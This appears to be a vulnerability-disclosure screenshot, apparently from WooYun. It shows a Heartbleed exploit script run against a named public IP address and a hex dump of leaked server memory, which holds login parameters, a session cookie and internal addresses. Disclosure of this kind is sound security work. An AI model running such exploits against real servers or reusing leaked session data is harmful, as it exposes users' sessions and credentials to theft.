 python /root/openSSL.py 222.35.95.41
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 86
 ... received message: type = 22, ver = 0302, length = 1288
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 FF FF D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  ......SC[...r...
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  0100: 1E 92 AD 64 6F D4 0A 6C BD CE 39 BC 16 8F 44 6C  ...do..l..9...Dl
  0140: F9 A1 2A 14 03 01 00 01 01 16 03 01 00 30 9E 00  ..*..........0..
  0180: 53 13 02 B4 43 21 2A 75 2D 61 8C 78 41 57 6E 00  S...C!*u-a.xAWn.
  01c0: 30 2E 32 32 3A 39 30 30 30 0D 0A 49 66 2D 4D 6F  0.22:9000..If-Mo
  0200: 4E 6F 6E 65 2D 4D 61 74 63 68 3A 20 22 30 61 37  None-Match: "0a7
  0240: 65 3A 20 55 73 65 72 4C 6F 67 69 6E 4E 61 6D 65  e: UserLoginName
  0280: 4C 6F 67 69 6E 54 79 70 65 3D 25 37 42 25 32 32  LoginType=%7B%22
  02c0: 25 37 42 25 32 32 76 61 6C 75 65 25 32 32 25 33  %7B%22value%22%3
  0300: 2E 4E 45 54 5F 53 65 73 73 69 6F 6E 49 64 3D 76  .NET_SessionId=v
  0340: 63 6F 64 69 6E 67 3A 20 67 7A 69 70 2C 20 64 65  coding: gzip, de
  0380: 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E 54   7.0; Windows NT
  03c0: 45 54 20 43 4C 52 20 33 2E 35 2E 33 30 37 32 39  ET CLR 3.5.30729
  0400: 20 43 4C 52 20 31 2E 31 2E 34 33 32 32 3B 20 68   CLR 1.1.4322; h
  0440: 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 65 70 2D  onnection: Keep-
  0480: 30 25 32 32 25 75 39 43 38 31 25 75 35 32 43 37  0%22%u9C81%u52C7
  04c0: 52 4E 41 4D 45 25 32 32 25 37 44 3B 20 75 73 65  RNAME%22%7D; use
  0500: 31 36 2E 31 30 30 2E 32 32 25 33 41 39 30 30 30  16.100.22%3A9000
  0540: 6A 79 63 0D 0A 0D 0A 1F 56 53 C3 5D AA 48 06 4B  jyc.....VS.].H.K
  0580: 25 32 36 33 44 25 32 36 BD D2 6C 5A B1 39 62 36  %263D%26..lZ.9b6
www.wooyun.org